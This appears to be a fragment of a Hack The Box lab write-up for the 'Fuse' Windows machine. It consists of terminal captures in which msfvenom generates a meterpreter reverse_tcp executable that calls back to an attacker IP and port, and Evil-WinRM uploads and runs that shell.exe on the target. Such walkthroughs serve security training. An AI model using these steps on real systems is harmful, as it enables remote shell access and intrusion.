 *Evil-WinRM* PS C:\temp> upload tools/shell.exe
Info: Uploading tools/shell.exe to C:\temp\shell.exe
Data: 9556 bytes of 9556 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\temp> .\shell
*Evil-WinRM* PS C:\temp>
marty@mcfly:~/htb/Box/Windows/Fuse/tools$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.251 LPORT=1234 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: shell.exe
marty@mcfly:~/htb/Box/Windows/Fuse/tools$